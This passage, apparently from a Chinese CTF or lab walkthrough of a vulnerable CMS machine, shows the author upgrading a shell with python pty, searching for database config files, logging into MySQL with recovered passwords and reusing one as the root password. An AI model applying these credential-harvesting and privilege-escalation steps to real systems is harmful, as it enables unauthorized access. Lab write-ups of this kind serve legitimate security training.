
shell交互同样的
python -c "import pty;pty.spawn('/bin/bash')"




因为是CMS站点,先找数据库配置文件

配置文件的账号密码竟然无法登录
奇了怪了
我们找找这台机器里面还有别的数据库配置文件吗,搜索一下
find / -name mysqli_connect.php 2>/dev/null
还真有

查看一下

mysql -uroot -pgoodday
mysql -uroot -proot@ISIntS


c2c4b4e51d9e23c02c15702c136c3e950ba9a4af
killerbeesareflying
先试一下ssh登录

试了发现密码都不对。。。
在捋一下思路
之前在第一次登录数据库的时候我们第一个配置文件的密码是无效的,
是在第二个配置文件中找到的密码登录上去的
那这个可以登录数据库的配置文件中的密码是否也是登录机器的root密码
试一下
root@ISIntS

拿下~
🔑基本概念与权限操作
🔍端口扫描技术与参数
📊扫描与信息收集
💡信息分析与突破
🔐安装配置页的漏洞
🔓破解SSH与CMS漏洞
🌐URL传递数据与提权
💾FTP下载与隐藏信息
⚙️参数设置与协议扫描
-.-


评论区